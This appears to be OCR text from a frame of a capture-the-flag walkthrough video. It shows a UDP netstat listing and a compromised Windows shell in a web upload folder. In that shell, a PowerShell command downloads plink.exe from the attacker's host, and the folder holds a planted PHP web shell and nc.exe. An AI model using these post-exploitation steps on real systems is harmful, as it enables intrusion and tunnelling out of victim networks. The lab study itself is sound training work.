 mrb3n's Bro Hut - Mozill... root@nehal: ~ 08:55 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~ root@nehal: ~ root@nehal: ~/SHARE root@nehal: ~ root@nehal: ~ root@nehal: ~
UDP 10.129.25.107:1900 *:* 7656
UDP 10.129.25.107:50359 *:* 7656
UDP 127.0.0.1:1900 *:* 7656
UDP 127.0.0.1:50360 *:* 7656
UDP 127.0.0.1:63947 *:* 2380
UDP [::]:123 *:* 7308
UDP [::]:5353 *:* 316
UDP [::]:5355 *:* 316
UDP [::]:55703 *:* 316
UDP [::]:56306 *:* 316
UDP [::]:58195 *:* 316
UDP [::]:60031 *:* 316
UDP [::]:61174 *:* 316
UDP [::]:63866 *:* 316
UDP [::1]:1900 *:* 7656
UDP [::1]:50358 *:* 7656
UDP [fe80::d440:aaa1:c7ba:c8c1%10]:1900 *:* 7656
UDP [fe80::d440:aaa1:c7ba:c8c1%10]:50357 *:* 7656
C:\Users\shaun>cd C:\xampp\htdocs\gym\upload
cd C:\xampp\htdocs\gym\upload
C:\xampp\htdocs\gym\upload>powershell -c Invoke-WebRequest -Uri http://10.10.14.15/plink.exe -OutFile plink.exe
powershell -c Invoke-WebRequest -Uri http://10.10.14.15/plink.exe -OutFile plink.exe
C:\xampp\htdocs\gym\upload>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
01/06/2021 10:55 <DIR> .
01/06/2021 10:55 <DIR> ..
01/06/2021 10:44 53 kamehameha.php
01/06/2021 10:46 59,392 nc.exe
01/06/2021 10:55 645,872 plink.exe
3 File(s) 705,317 bytes
2 Dir(s) 8,289,832,960 bytes free
C:\xampp\htdocs\gym\upload>
Facilities